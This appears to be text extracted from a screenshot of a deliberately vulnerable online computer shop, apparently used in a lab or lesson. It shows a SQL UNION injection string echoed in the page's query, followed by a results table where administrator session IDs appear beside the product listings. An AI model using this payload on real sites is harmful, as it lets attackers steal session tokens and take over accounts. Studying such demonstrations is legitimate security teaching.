 Welcome to Ontario Computers!
SELECT * FROM items WHERE item_name LIKE ('%') UNION SELECT 0,username, session_id,
0 from sessions;%')
Item
#
Name
Description
Price
1
CORSAIR
DDR4-2400 32GB
SODIMM KIT
2x16 GB SODIMMS c16
190.00
2
Western Digital 4TB
PURPLE -
WD40PURZ
Surveillance Internal Hard Drive - 5400 RPM Class,
SATA 6 Gb/s, , 64 MB Cache, 3.5" -
100.00
0
administrator
2f29b6e3abc6ebdefb55456ea6ca5dc8
0.00
0
administrator
459a4ddcb586f24efd9395aa7662bc7c
0.00
0
administrator
839ab46820b524afda05122893c2fe8e
0.00
0
administrator
82161242827b703e6acf9c726942a1e4
0.00